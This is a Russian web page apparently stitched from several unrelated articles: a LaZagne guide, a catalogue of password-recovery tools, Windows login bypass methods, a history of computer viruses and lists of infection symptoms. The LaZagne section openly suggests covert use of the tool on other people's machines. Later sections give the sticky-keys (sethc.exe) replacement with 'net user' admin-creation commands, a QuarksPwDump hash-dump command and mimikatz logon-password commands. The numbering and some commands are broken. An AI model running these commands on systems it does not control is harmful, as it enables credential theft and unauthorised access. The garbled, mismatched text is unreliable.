Заражение компьютера происходит чаще всего. Признаки заражения компьютера современными вирусами-вымогателями
Даже если вы не собираетесь собирать пароли на чужих компьютерах, такие программы как LaZagne - это очень хороший способ задуматься, как уязвима наша конфиденциальность, когда наши компьютеры не под нашим контролем: в аэропортах, когда они сдаются в багаж, в ремонтных мастерских, после продажи и т.п.
А если вы собираетесь взламывать чужие пароли, то обращу внимание, что LaZagne - это утилита командной строки, и можно придумать разные интересные варианты её скрытого использования на удалённых для вас машинах для извлечения паролей цели…
Программы для восстановления паролей
Думаю, вы уже поняли, что я буду говорить о LaZagne .
В качестве хороших альтернатив, можно вспомнить программы от : , и другие. У программ вполне говорящие названия (первая извлекает пароли из веб-браузеров, вторая - из почтовых клиентов, треть - из клиентов для обмена мгновенными сообщениями).
Это абсолютно бесплатные программы, без рекламы и мусора, у многих из них есть интерфейс командной строки, они очень нетребовательны к ресурсам. Но они работают только под Windows и у них закрыт исходный код. Если у программы закрыт исходный код, то это оставляет простор для мысли: она просто извлекает пароли, или она извлекает пароли И передаёт их кому надо…
У LaZagne открытый исходный код, программа написана на Python 2, т.е. если вы знаете, как настроить среду выполнения Python и установите необходимые зависимости, то сможете запускать прямо исходные скрипты (как это делается на Linux). Для тех, кто это не умеет / не хочет разбираться, собраны исполнимые файлы, которые также содержат все необходимые зависимости.
Кстати про Linux. Версия для этой ОС отличается от версии под Windows тем, что поддерживает меньшее количество программ, для которых умеет восстанавливать пароли.
Кстати: кто знает другие подобные функциональные программы с открытым исходным кодом - пишите о них в комментариях, будет интересно их посмотреть.
Инструкция по использованию LaZagne в Windows
Программа весьма проста в использовании. Если вы хотите воспользоваться готовым исполнимым файлом, то перейдите на страницу релизов: https://github.com/AlessandroZ/LaZagne/releases и выберите последнюю версию для Windows (файл Windows.zip ).
Разархивируйте скаченный файл. Откройте командную строку в Windows (Win+x ) и выберите там «Командная строка » или «Командная строка (администратор) ». По идее, как это описано в официальной документации, при запуске программы от администратора, она должна находить пароли для всех пользователей, плюс пароль для Wi-Fi. У меня напротив, в командной строке от имени администратора программа совсем не работает (ничего не находит). Возможно, нужно запускать другим образом, например:
C:\> runas /user:
C:\> runas /user:
Но у меня это также не получилось (поскольку учётная запись у меня без пароля, а для такого запуска она должна быть с паролем). Я не стал с этим особо разбираться, а просто запустил в командной строке от обычного пользователя. Давайте сразу перейдём к тому месту, где у меня заработало)))
В открывшееся окно командной строки можно перетащить исполнимый файл (чтобы не набирать его расположение руками). Через пробел допишите all , чтобы получилось примерно так:
Вот мой результат:
LaZagne.exe all -oN
Файл сохраняется не относительно расположения запущенной программы, а относительно текущей рабочей директории (ту, которую видно в приглашении командной строки). Например, в моём случае это C:\Users\Alex\, значит файл с найденными паролями сохранён в C:\Users\Alex\results\
Ещё можно использовать опцию -oJ для сохранения в формате Json или опцию -oA - для сохранения сразу в двух форматах. Кстати, у меня, в Json сохраняет нормально, а при выборе сохранения в виде обычного текста, сохраняются всего несколько паролей.
Если у вас тоже с этим проблемы, то можно воспользоваться банальным перенаправлением вывода:
LaZagne.exe all > logons.txt
Если хотите искать пароли только для браузеров:
LaZagne.exe browsers
Можно даже запустить поиск только для определённых браузеров, например, для Firefox’а:
LaZagne.exe browsers -f
Полный список доступных опций и поддерживаемое ПО смотрите в справке по программе.
Заключение
Программа LaZagne очень проста в использовании и весьма хорошо справляется с задачей по поиску паролей в компьютере. Программа продолжает активно развиваться и регулярно добавляются новые скрипты, которые позволяют искать и восстанавливать пароли для ещё большего количества программ.
Вы можете в некоторой степени обезопасить себя от этой программы, если, например, будете использовать мастер пароль для браузеров (которые это поддерживают).
О таких программах всегда следует помнить, если пользуетесь компьютерами общего пользования (например, в Интернет-кафе) или ваш компьютер хотя бы на некоторое время выпадает из вашего владения (при сдаче в багаж, сдаче в ремонт, продаже).
При продаже не стоит надеяться на простое удаление или форматирование жёсткого диска. Криминалистические инструменты (вроде Autopsy), способны восстанавливать данные. Кстати, Autopsy в дополнение к паролям, сможет показать историю, кукиз веб-браузеров, посещённые сайты, информацию о времени пользования компьютера (формируемую по многим фактором) и ещё об очень многом.
Обзор программ для восстановления забытых паролей.
:: WebBrowserPassView
Утилита служит для вспоминания забытых паролей, сохраненных в браузерах Internet Explorer, Mozilla Firefox, Google Chrome, Safari, и Opera.
Системные требования: Windows 2000 и выше.
Особенности: открывает пароли текущего пользователя, т.е. в какой учетной записи будет запущена, те пароли и покажет. Если надо просмотреть пароли другого пользователя, то в настройках можно указать путь к папке с профилем нужного пользователя. Это касается почти всех утилит от NirSoft, которые будут еще рассмотрены ниже.
:: Как узнать пароли в браузере Google Chrome без спец программ
В браузере Хром узнать пароли можно и без использования каких-то спец средств. Достаточно ввести в строке браузера:
chrome://settings/passwords
:: Как узнать пароли в браузере Firefox без спец программ
В верхней части окна Firefox нажмите на кнопку Firefox и выберите пункт Настройки . Зайдите на панель Защита . Нажмите Сохранённые пароли... и откроется окошко с сохранёнными паролями.

:: ProgramDecrypt
Программа для восстановления забытых паролей для программ: Qip 2005, Qip Infium, Qip 2010, MSN, Miranda, Mail Agent, Internet Explorer, Google Chrome, Opera, Mozilla FireFox, FileZilla, FAR manager, FlashFXP, Total Commander, Pidgin, Trillian, Google Talk, ICQ, The Bat!, Windows Live Messenger.
Интерфейс на русском и английском языках.
Автоматический и "ручной" режим расшифровки. Ручной режим позволит вытащить пароли из убитой системы или неактивной, например, при загрузке с LiveCD, или из программы, которая не установлена (портабельная) или из учтетной записи Windows, которая в данный момент не активна.
:: Восстановление паролей из хэш
Если при восстановлении вместо пароля вы видите что-то вроде md5=202CB962AC59075B964B07152D234B70 , то это означает, что пароль храниться в виде хэша и чтобы вытащить пароль из этого хэша нужно скопировать его в буфер (202CB962AC59075B964B07152D234B70) и попытаться его расшифровать на сайте.
Сайты для расшифровки хэшей:
Русский интерфейс можно скачать на странице загрузки.
:: PasswdFinder
Небольшая утилита, которая помогает находить/восстанавливать потерянные пароли. После того как программа запущенна, окно программы покажет все пароли, сохраненные веб-браузерами, почтовыми клиентами, пейджерами, клиентами FTP и другими программами.

Браузеры: Apple Safari, Flock, Google Chrome 1.x — 6.x, Internet Explorer 4.x — 9.x, Opera 6.x — 11.x, Mozilla Browser, Mozilla Firefox, Mozilla SeaMonkey.
Программы обмена быстрыми сообщениями: RQ 0.9, AIM Pro, AOL Instant Messenger (older versions), Digsby, Excite Private Messenger 1.x, Faim 0.1, GAIM 1.x, Gizmo Project, Google Talk, ICQ 99b-2003b, Lite 4, Lite 5, IM2 (Messenger 2) 1.5.x, JAJC (Just Another Jabber Client), Miranda IM 0.2.x- 0.9.x, MSN Messenger 1.x-7.x, MySpaceIM 1.0, Odigo 4, Paltalk, Pandion 2.5, Pidgin, PSI, QIP 2005a, QIP.Online, SIM 0.9, Trillian 0.x, 2, 3, Trillian Astra, Windows Live Messenger, Windows Messenger, Yahoo! Messenger 3.x-6.x
Почтовые клиенты: Becky 2.x, Eudora/Eudora Light, Forte Agent 3.x, Gmail Notifier, Group Mail Free, IncrediMail, iScribe/nScribe 1.x, Mail Commander 8.x, Mail.Ru Agent 4.x — 5.x, Microsoft Outlook 2000, 2002, 2003, 2007, 2010, Microsoft Outlook Express 6.0, Mozilla Thunderbird 1.x — 3.x, Opera Email Client, PocoMail 3.x — 4.x,POP Peeper 3.x, The Bat! 1.x — 4.x, Vypress Auvis 2.x, Windows Live Mail, Windows Mail
Фтп клиенты: 32bit FTP, BitKinex 3.0.8, BulletProof FTP Client 1.x, 2.x, 2009, Classic FTP PC, CoffeeCup FTP 3.x, Core FTP 2.x, CuteFTP Home/Pro, DirectFTP, Directory Opus, ExpanDrive 1.8, FAR Manager 1.6x, 1.7x, 2.x, FFFTP 1.x, FileZilla 2.x, FlashFXP 1.x-3.x, Fling, FreeFTP, Frigate3 FTP 3.x, FTP Commander Pro/Deluxe, FTP Control 4, FTP Navigator, FTP Uploader, FTPExplorer 7.x, FTPRush 1.x, LeapFTP, NetDrive, SecureFX, SmartFTP 1.x — 4.x, SoftX FTP Client, TurboFTP 5.x — 6.x, UltraFXP 1.x, Web Site Publisher 2.1.0, WebDrive, Windows/Total Commander 4.x — 7.x, WinSCP, WS_FTP 5.x — 10.x, 12 Home/Pro, 2007
Другие программы: Absolute Poker, Advanced Dialer 2.x, ASP.NET Account, Cake Poker 2.0, CamFrog 3.x, Cisco VPN Client 5, ClubTimer 2.x, Dialer Queen 1.x, Download Master 4.x — 5.x, EType Dialer 1.x, FlashGet (JetCar) 1.x, FlexibleSoft Dialer 2.x-4.x, FreeCall 3.x, Full Tilt Poker, GetRight 5, Internet Download Accelerator 5, MuxaSoft Dialer 3.x — 4.x, PartyPoker, PC Remote Control, PokerStars, Punto Switcher 2.x, Remote Desktop Connection, Screen Saver Win9x, The Bee 1.x, Titan Poker, UPSMon 2.8, VDialer 3, Windows 9x Cached Network passwords, Windows Cached Credentials (.NET Passport, Domain and Network passwords), Windows Remote Access Service (RAS), VPN and Dial-up passwords, WinVNC 3.x
Русский язык: есть
Скачать инсталляцию: http://www.spy-soft.net/passwdfinder/
Скачать портабельную версию: на форуме
Сайт программы: http://www.magicaljellybean.com/passwdfinder/
:: BulletsPassView
утилита для восстановления паролей спрятанных за звездочками, в том числе в браузере Internet Explorer.

:: Восстановление паролей из хэш MD5 - программа BarsWF
:: Восстановление/сбрасывание паролей на вход Windows
Пароль для доступа к компьютеру проще сбросить, чем восстановить. Но, если на компьютере содержаться зашифрованные файлы с помощью EFS , то при сбросе пароля будут потеряны зашифрованные данные - в этом случае следует попробовать восстановить пароль.
1) Если на компьютере имеется доступная учетная запись с правами администратора, то все просто: зайдите в нее и в Панели управления сбросьте пароли у нужных учетных записей Windows. Если такой учетной записи нет, то зайдите в Безопасном режиме Windows (для его вызова жмите много раз клавишу F8 или F5 при включении компьютера), возможно появится еще одна учетная запись "Администратор ", которая не защищена паролем.
Для всех остальных вариантов решения задачи нужен LiveCD.
2) В Windows"7 можно зайти в папку c:\windows\system32 и переименовать файл sethc.exe в sethc.bak , затем cmd.exe скопировать под именем sethc.exe . Загрузитесь на проблемном компьютере и перед авторизацией нажмите клавишу Shift пять раз - загрузится командная строка, введите в ней:
net user user2 123 /add
net localgroup Администраторы user2 /add
net localgroup Пользователи user2 /delete
(в конце каждой строки нажимайте Enter)
После этих команд появится новая учетная запись user2 с паролем 123 - зайдите под этой учетной записью и сбросьте пароль у нужной учетной записи.
Чтобы осуществлять операции с файлами в папке c:\windows\system32 требуется загрузится с любого LiveCD, например AntiSMS, который рассмотрен на этом сайте. Если нет LiveCD, но есть другой компьютер, то можно подключить жесткий диск проблемного компьютера для этих операций.
Если есть установочный диск Windows, то можно использовать его: загрузится с него, выбрать Восстановление системы , затем нажать Далее и выбрать Командная строка .

В командной строке введите:
copy /y c:\windows\system32\cmd.exe c:\windows\system32\sethc.exe
3) Утилита Password Reset от simplix - маленькая простая утилита для сброса паролей учетных записей Windows.

Работает только с LiveCD. При сбрасывании пароля создает резервную копию файла SAM, что дает возможность вернуть удаленный пароль, причём SAM_bak1 создаётся только один раз, а SAM_bak2 - при каждом запуске утилиты, таким образом будет и первая, и самые свежие резервные копии, если пароли сбрасываются или устанавливаются пользователями в произвольном порядке.
4) Утилита Universal Virus Sniffer - известная бесплатная программа для удаления компьютерных вирусов. В ней есть ряд дополнительных функций, одна из них - это сброс паролей учетных записей Windows. Потребуется загрузиться на проблемном компьютере с LiveCD, запустить эту утилиту, указать ей папку Windows, а затем выберите "Реестр " -> "Учетные записи (сбросить пароль/активировать)... ".
Появится окно "Учетные записи ", в котором будут отображены все доступные учетные записи исследуемой Windows. Выберите нужную учетную запись и нажмите "Сбросить пароль ".
5) Live CD "Reset Windows Password " - готовый диск для работы с паролями учетных записей Windows. Данный инструмент потребуется смонтировать на CD-диск, затем загрузиться с него и выбрать нужные операции. Позволяет не только сбрасывать пароли, но дает возможность подобрать нужный пароль.
6) Хакерский инструмент Live CD Kon-Boot - данный продукт представляет собой маленький LiveCD, который сбрасывает все пароли всех учетных записей на исследуемом компьютере. Причем после перезагрузки компьютера все пароли вернутся на место!
Работает через командную строку. Например, чтобы сохранить дамп паролей Windows: QuarksPwDump.exe -dhl -o out.txt (будет сохранен в файл out.txt).
9) Mimikatz — Перехват паролей открытых сессий в Windows. Это хакерский инструмент, который позволяет злоумышленнику узнать пароль учетной записи Windows, когда жертва ненадолго отлучилась.
Злодей вводит следующие команды в Командной строке:
mimikatz # privilege::debug
mimikatz # inject::process lsass.exe sekurlsa.dll
mimikatz # @getLogonPasswords

Утилита "палится" многими антивирусами. Поэтому злоумышленнику придется сначала отключить антивирус... А у вас установлен пароль на настройки антивируса? То-то. У меня, вот, настройки антивируса защищены паролем.
При использовании данного материала, просьба указывать ссылку на http://сайт/
История возникновения компьютерных вирусов
А началась эта история ни много ни мало - лет тридцать назад. Именно тогда, в конце 60-х, когда о «персоналках» можно было прочитать лишь в фантастических романах, в нескольких «больших» компьютерах, располагавшихся в крупных исследовательских центрах США, обнаружились очень необычные программы. В отличие от программ нормальных, послушно «ходивших по струнке» и выполнявших все распоряжения человека, эти гуляли сами по себе, подобно киплинговской кошке. Занимались в недрах компьютера какими-то понятными только им делами, по ходу дела сильно замедляя работу компьютера. Хорошо хоть, что ничего при этом не портили и не размножались.
Однако продлилось это недолго. Уже в 70-х годах были зарегистрированы первые настоящие вирусы, способные к размножению и даже получившие собственные имена: большой компьютер Univac 1108 «заболел» вирусом Pervading Animal, а на компьютерах из славного семейства IBМ-360/370 свил гнездо вирус Christmas tree.
К 1980-м годам число активных вирусов изменялась уже сотнями. А появление и распространение персональных компьютеров породило настоящую эпидемию - счет вирусов пошел на тысячи. Правда, термин «компьютерный вирус» появился только в 1984 году: впервые его использовал в своем докладе на конференции по информационной безопасности сотрудник Лехайского Университета США Ф. Коэн.
Первые «персоналочные» вирусы были существами простыми и неприхотливыми - особо от пользователей не скрывались, «скрашивали» свое разрушительное действие (удаление файлов, разрушение логической структуры диска) выводимыми на экран картинками и каверзными «шутками»: «Назовите точную высоту горы Килиманджаро в миллиметрах! При введении неправильного ответа все данные на вашем винчестере будут уничтожены!!!». Выявить такие вирусы было нетрудно: они «приклеивались» к исполняемым (*.com или *.ехе) файлам, изменяя их оригинальные размеры, - чем и пользовались первые антивирусы, успешно выявлявшие нахалов.
Забавно, что первые вирусы этого типа были созданы в качестве... средства борьбы с пиратами: в 1985 году десятки тысяч компьютеров по всему миру оказались заражены вирусом Brain, разработанным братьями-пакистанцами Алви. Как выяснилось, хитрые пакистанцы, владевшие собственным программным бизнесом, умышленно начиняли свой товар вредоносной начинкой, срабатывавшей только при установке на компьютер нелегальной копии. За десять лет, прошедших с момента появления «пакистанского» вируса, его потомки сумели распространиться по всему миру. Их опасность заключалась в том, что такие вирусы могли укрыться в абсолютно любой программе - точнее, в ее главном, исполняемом файле. Достаточно было одного-единственного запуска программы, чтобы вирус проник на компьютер и начинал активно заражать все остальные файлы с расширениями com и ехе.
«Золотой век» классических вирусов продолжался около десяти лет - сегодня их поголовье резко сократилось и, по оценкам Лаборатории Касперского, составляет не более нескольких процентов от всего вирусного поголовья. Бороться с такими вирусами умеет любой современный антивирус, да и сама операционная система неплохо защищена от их атак. Некоторые типы вирусов - такие как «boot-вирусы», поражающие загрузочный сектор жесткого диска, сегодня практически истреблены. Сегодня науке известно около 50 тысяч компьютерных вирусов - маленьких вредоносных программок, следующих в своей жизни только трем заповедям - Плодиться, Прятаться и Портить. И бороться с ними необходимо по-разному, поскольку универсального средства, увы, не существует...
Классифицировать вирусы можно по-разному - по их «биологическому виду», либо - по способу распространения. Совершенно не обязательно знакомиться с представителями всех групп в рамках этой книги - тем более, что в Сети уже давно существует великолепная вирусная энциклопедия, созданная «Лабораторией Касперского» (http://www.viruslist.com/ index.html ).
Какими бывают вирусы?
По среде обитания вирусы делят на загрузочные, файловые, макровирусы и сетевые.
Загрузочные вирусы проживают в загрузочных секторах дисков. Несколько лет назад это был очень распространённый вид вирусов, которым заражали компьютер при загрузке операционной системы с дискеты. Сейчас дискетами уже мало кто пользуется, а изменение главной загрузочной записи жесткого диска умеют блокировать BIOS современных материнских плат.
Файловые вирусы заражают исполняемые файлы, то есть файлы с расширением.ехе. Именно поэтому хорошие почтовые клиенты не дают запустить исполняемый файл, прикрепленный к электронному письму: в 99,9% это - вирус. Часто файловые вирусы создают так называемые компаньон-вирусы. Вирус находит главный исполняемый файл программы, как правило имеющий расширение.ехе, и создает файл с таким же именем, но имеющий расширениеcom. Например, вместо главного исполняемого файла почтового клиента The Bat! thebat.exe будет создан файл thebat.com. По правилам операционной системы com-овские файлы имеют приоритет при запуске, и - готово дело - вместо почтовой программы вы запустили вирус.
В последние годы большое распространение получили макровирусы. Для расширения возможностей программ MS Оffice, и в том числе текстового редактора Word и редактора электронных таблиц, в них заложена возможность использования так называемых макросов. Макрос, грубо говоря, это маленькая программа, написанная на языке Visual Basic и позволяющая автоматизировать рутинные операции в Word и Excel. Например, если вам часто приходится выполнять длинные, однообразные процедуры в Word и Excel, запишите макрос, и в следующий раз эта процедура будет выполнена автоматически, одним нажатием кнопки. Так вот, оказалось, что язык Visual Basic вполне годится для написания макросов-вирусов, а поскольку MS Office установлен едва ли не на каждом компьютере, то макровирусы представляют серьёзную опасность.
Впрочем, бороться с макровирусами несложно. Например в Word нужно выставить максимальный уровень безопасности, и тогда ни один макровирус в него проникнуть не сможет. Делается это так.
Откройте программу Word, откройте пункт меню Сервис => Параметры => Безопасность и нажмите кнопку Защита от макросов. На вкладке Уровень безопасности выберите Высокая. В этом случае будет разрешен запуск только подписанных макросов из надежных источников, а неподписанные макросы, в том числе содержащие вирусы, будут автоматически отключены.
В Excel процедура такая же, за исключением того, что кнопка на вкладке Безопасность называется не Защита от макросов, а Безопасность макросов.
Сетевые вирусыраспространяются с помощью протоколов или команд компьютерных сетей и электронной почты, это в основном так называемые электронные «черви» вида I-Worm.
Компьютерные вирусы обычно бывают рассчитаны на работу в среде какой-нибудь одной операционной системы или нескольких аналогичных операционных систем или программ. Скажем, вирусы, написанные для Windows, не представляют никакой опасности для операционных систем Linux.
Вирусописатели учитывают то обстоятельство, что подавляющее большинство пользователей Windows используют для просмотра Web-сайтов Internet Explorer, а для работы с электронной почтой - Outlook Express или Outlook, и пишут вирусы с учетом уязвимости этих программ для вирусных атак, которые принято называть дырами в безопасности.
Значит, если мы хотим заметно уменьшить риск вирусной атаки на свой компьютер, мы должны отказаться от использования Internet Explorer, Outlook Express и Outlook и перейти на альтернативные и, кстати, гораздо более удобныеи мощные программы, например на Opera и The Bat!. Уже одно это значительно снижает риск заражения вашего компьютера вирусами. Если же отказаться от использования Internet Explorer, Outlook Express и Outlook вы по каким-то причинам не можете, обязательно устанавливайте все обновления безопасности для этих программ и вообще будьте предельно внимательны.
Как и настоящие, биологические, вирусы, компьютерные вирусы могут мутировать и маскироваться под добропорядочные программы.
Это так называемые стелс-вирусы и полиморфные вирусы.
По степени опасности вирусы делят на безвредные, неопасные, опасные, очень опасные и «троянские кони», или попросту «трояны».
Безвредные вирусы в результате своего распространения и действия на работу компьютера никакого влияния не оказывают, кроме замусоривания дисков ненужными файлами. Чаще всего это просто неграмотно написанные вирусы.
Неопасные вирусы после заражения компьютера обычно надоедают пользователю разными графическими и звуковыми эффектами. Например, на экране периодически появляется надпись «Хочу печенья!» и не исчезает до тех пор, пока на клавиатуре не набрать слово «печенье». Ни файлы операционной системы, ни файлы документов такие вирусы не повреждают, но достать могут изрядно.
Опасные вирусы могу привести к серьезным сбоям в работе компьютера. Типичные представители опасных вирусов - «интернет-черви».
Очень опасные вирусы устроены так, что после заражения компьютера разными способами уничтожают или повреждают файлы операционной системы, программ и документов, а печально знаменитый вирус WIN95.CIH, получивший название «Чернобыль», мог даже уничтожать информацию, записанную в микросхему BIOS материнской платы!
Особая группа вирусов - это так называемые «троянские кони». или «трояны». Они никакого видимого действия на зараженный компьютер не оказывают, наоборот, они стараются «спрятаться» как можно лучше. Их задача - пересылать «хозяину» информацию, хранящуюся на зараженном компьютере, например пароли доступа, номера кредитных карт и тому подобное.
Признаки заражения компьютера вирусами
Нужно понимать, что, если ваш компьютер вдруг начал себя вести как-то странно, это не обязательно означает, что на нем завелся злобный вирус. Причины могут быть какими угодно - от нестабильного напряжения в электрической сети и отказов жестких дисков до ваших собственных ошибочных действий. Но в случае появления таких странностей жесткие диски совсем не мешает просканировать антивирусной программой с обновленной вирусной базой.
Итак, вот как выглядят типичные симптомы вирусной атаки:
· Компьютер совсем не загружается или загрузка не завершается.
· Компьютер самопроизвольно перезагружается.
· Некоторые программы внезапно перестают работать.
· На экран выводятся неожиданные сообщения или изображения.
· Компьютер подает непонятные звуковые сигналы.
· Во время простоя компьютер постоянно обращается к жесткому диску (на системном блоке постоянно горит или мигает его светодиод).
· В работе компьютера происходят частые зависания и сбои.
· Компьютер работает заметно медленнее обычного.
· Самопроизвольно запускаются программы.
· Зависание или необычное поведение интернет-браузера, например подмена одного сайта другим, самопроизвольная подмена домашней страницы и/или поискового сайта, невозможность закрыть окно браузера.
· Неуправляемая работа подключенных к компьютеру устройств (внезапное открытие или закрытие лотка CD-ROM или DVD-ROM, модем самопроизвольно пытается куда-то дозвониться, сам собой движется курсор мыши).
· Резко увеличивается интернет-трафик.
· Предупреждения файерволла и антивирусного монитора об атаке.
Что делать?
Для того чтобы эффективно противостоять угрозам из Интернета, нужно четко себе представлять, откуда они исходят, или, как говорят специалисты, определить каналы распространения угроз. Можно, конечно, вообще отказаться от пользования Интернетом и жить спокойно, но ведь мы с вами не отказываемся от общения с противоположным полом из-за того, что кто-то где-то... Гораздо разумнее взять себе за правило неукоснительно соблюдать несколько несложных правил, и все богатства Интернета будут принадлежать вам.
Первый и, пожалуй, самый распространенный канал, через который проникают на компьютер вирусы, это электронная почта. Для того чтобы не занести на компьютер вирус, присланный по электронке каким-нибудь добрым человеком, необходимо:
1. По возможности отказаться от программ Outlook и Outlook Express, содержащих слишком уж много дыр в безопасности, и перейти на более удобный, а главное, более защищенный почтовый клиент, например The Bat!.
2. Установить антивирусную программу, имеющую резидентный модуль проверки входящей почты, например программу DrWeb, имеющую модуль SpiderMail.
3. Никогда не открывать прикрепленные к полученным письмам файлы, если вы не уверены, что письмо пришло от надежного адресата. Но даже если вы уверены в безобидности вложения, все равно береженого бог бережет. Сначала сохраните этот файл на жесткий диск, проверьте антивирусным сканнером и, если все в порядке, открывайте его.
4. Не оставлять адреса своей электронной почты в общедоступных местах, например на форумах, в интернет-конференциях, чатах и тому подобное. Если все-таки без этого никак не обойтись, заведите себе отдельный почтовый ящик на бесплатном хостинге, например на Mail.ru, и выкладывайте только его адрес, а остальные адреса электронной почты сообщайте только вашим деловым партнерам или тем людям, с которыми вы состоите в переписке.
5. Вообще, старайтесь сообщать в Сети о себе как можно меньше информации, везде, где можно, вместо настоящих имени и фамилии пользуйтесь псевдонимами, никами.
Второй канал проникновения вирусов связан с интернет-сайтами. В некоторые сайты их хозяева преднамеренно встраивают вирусы, и, просматривая такой сайт, можно занести вирус на свой компьютер. Наибольшую потенциальную опасность в этом смысле представляют так называемые сайты для взрослых, а проще говоря - порносайты, и сайты с «варезом» - паролями и серийными номерами к платным программам, генераторами серийных номеров, программами-взломщиками и прочим хакерским инвентарем. Вообще говоря, лучше такие сайты не посещать, а уж если решили рискнуть, то не пользуйтесь Internet Explorer, ни в коем случае не отключайте на своем компьютере файерволл и резидентный антивирусный монитор, а после окончания просмотра сомнительных сайтов обязательно проверьте жесткий диск своего компьютера программой AdAware.
Третий канал распространения вирусов - это сменные носители информации - дискеты, флэш-накопители, CD, CD-RW и DVD-диски.
Здесь рецепт единственный и очень простой: все носители, перед тем как вы откроете их на своем компьютере для чтения, должны быть проверены антивирусной программой.
Все и всегда. И не обращайте внимания на обиды коллег и приятелей, принесших вам эти носители. Автору этой книги приходилось находить вирусы на дисках, которые считались совершенно безопасными и долго кочевали по офису от компьютера к компьютеру.
В последние годы, правда, ситуация с вирусами на сменных дисках значительно улучшилась, и на дисках фабричного производства вирусы уже давно не встречаются, но вот диски, записанные в домашних условиях или в условиях офиса, требуют к себе максимального и пристального внимания.
Четвертый канал распространения вирусов - это локальные сети. Если вы работаете в офисе, где компьютеры объединены в сеть, ответственность за ее безопасность лежит на системном администраторе, но вот если вы подключены к домашней сети, объединяющей компьютеры жилого дома, за сетевой безопасностью необходимо следить самому, ибо в такой сети полным-полно скучающих подростков, которые воображают себя крутыми хакерами и способны изрядно навредить.
Тут ваше спасение в правильно настроенном межсетевом экране.
Нужно уметь правильно оценивать риски атак на ваш компьютер. Например, если вы подключаетесь к Сети с помощью модема, то риск хакерской атаки на ваш компьютер минимален и вполне можно обойтись простеньким межсетевым экраном, встроенным в Windows XP Service Раcк 2, но если у вас постоянное подключение - опасность резко возрастает.
Если вы мало пользуетесь электронной почтой и нигде не публикуете адреса своих почтовых ящиков, риск получить вирус в письме не очень велик, но как только адрес e-mail становится общедоступным, ситуация меняется в корне.
Защита компьютера от атак лежит на трех китах:
· антивирусной программе;
· программе, удаляющей с вашего компьютера «троянских коней» и другие шпионские программы;
· программе - межсетевом экране, иногда называемой файерволлом или брандмауэром.
уменьшение объема свободной оперативной памяти;
замедление загрузки и работы компьютера;
непонятные (без причин) изменения в файлах, а также изменения размеров и даты последней модификации файлов;
ошибки при загрузке операционной системы;
невозможность сохранять файлы в нужных каталогах;
непонятные системные сообщения, музыкальные и визуальные эффекты и т.д.
Признаки активной фазы вируса:
исчезновение файлов;
форматирование жесткого диска;
невозможность загрузки файлов или операционной системы.
Существует очень много разных вирусов. Условно их можно классифицировать следующим образом:
1) загрузочные вирусы или BOOT-вирусы заражают boot-секторы дисков. Очень опасные, могут привести к полной потере всей информации, хранящейся на диске;
2) файловые вирусы заражают файлы. Делятся на:
вирусы, заражающие программы (файлы с расширением.EXE и.COM);
макровирусы вирусы , заражающие файлы данных, например, документы Word или рабочие книги Excel;
вирусы-спутники используют имена других файлов;
вирусы семейства DIR искажают системную информацию о файловых структурах;
3) загрузочно-файловые вирусы способные поражать как код boot-секторов, так и код файлов;
4) вирусы-невидимки или STEALTH-вирусы фальсифицируют информацию прочитанную из диска так, что программа, какой предназначена эта информация получает неверные данные. Эта технология, которую, иногда, так и называют Stealth-технологией, может использоваться как в BOOT-вирусах, так и в файловых вирусах;
5) ретровирусы заражают антивирусные программы, стараясь уничтожить их или сделать нетрудоспособными;
6) вирусы-черви снабжают небольшие сообщения электронной почты, так называемым заголовком, который по своей сути есть Web-адресом местонахождения самого вируса. При попытке прочитать такое сообщение вирус начинает считывать через глобальную сеть Internet свое "тело" и после загрузки начинает деструктивное действие. Очень опасные, так как обнаружить их очень тяжело, в связи с тем, что зараженный файл фактически не содержит кода вируса.
Если не принимать меры для защиты от компьютерных вирусов, то следствия заражения могут быть очень серьезными. В ряде стран уголовное законодательство предусматривает ответственность за компьютерные преступления, в том числе за внедрение вирусов. Для защиты информации от вирусов используются общие и программные средства.
К программным средствам защиты относят разные антивирусные программы (антивирусы). Антивирус - это программа, выявляющая и обезвреживающая компьютерные вирусы. Следует заметить, что вирусы в своем развитии опережают антивирусные программы, поэтому даже в случае регулярного пользования антивирусов, нет 100% гарантии безопасности. Антивирусные программы могут выявлять и уничтожать лишь известные вирусы, при появлении нового компьютерного вируса защиты от него не существует до тех пор, пока для него не будет разработан свой антивирус. Однако, много современных антивирусных пакетов имеют в своем составе специальный программный модуль, называемый эвристическим анализатором, который способен исследовать содержимое файлов на наличие кода, характерного для компьютерных вирусов. Это дает возможность своевременно выявлять и предупреждать об опасности заражения новым вирусом.
Что делать, если ваш компьютер заражен?
Непрофессионалу сложно обнаружить присутствие вирусов на компьютере, поскольку они умело маскируются среди обычных файлов. В данной главе мы постараемся наиболее подробно описать признаки заражения компьютера, а также способы восстановления данных после вирусной атаки и меры по предотвращению их поражения вредоносными программами.
Основные признаки заражения компьютераЕсть ряд признаков, свидетельствующих о заражении компьютера:
- вывод на экран непредусмотренных сообщений или изображений;
- подача непредусмотренных звуковых сигналов;
- неожиданное открытие и закрытие лотка CD-ROM-устройства;
- произвольный, без вашего участия, запуск на компьютере каких-либо программ;
- при наличии на вашем компьютере межсетевого экрана, появление предупреждений о попытке какой-либо из программ вашего компьютера выйти в интернет, хотя вы это никак не инициировали.
Если вы замечаете, что с компьютером происходит подобное, то с большой степенью вероятности можно предположить, что ваш компьютер поражен вирусом.
Кроме того, есть некоторые характерные признаки поражения вирусом через электронную почту:
- друзья или знакомые говорят вам о сообщениях от вас, которые вы не отправляли;
- в вашем почтовом ящике находится большое количество сообщений без обратного адреса и заголовка.
Следует отметить, что не всегда такие признаки вызываются присутствием вирусов. Иногда они могут быть следствием других причин. Например, в случае с почтой зараженные сообщения могут рассылаться с вашим обратным адресом, но не с вашего компьютера.
Есть также косвенные признаки заражения вашего компьютера:
- частые зависания и сбои в работе компьютера;
- медленная работа компьютера при запуске программ;
- невозможность загрузки операционной системы;
- исчезновение файлов и каталогов или искажение их содержимого;
- частое обращение к жесткому диску (часто мигает лампочка на системном блоке);
- интернет-браузер «зависает» или ведет себя неожиданным образом (например, окно программы невозможно закрыть).
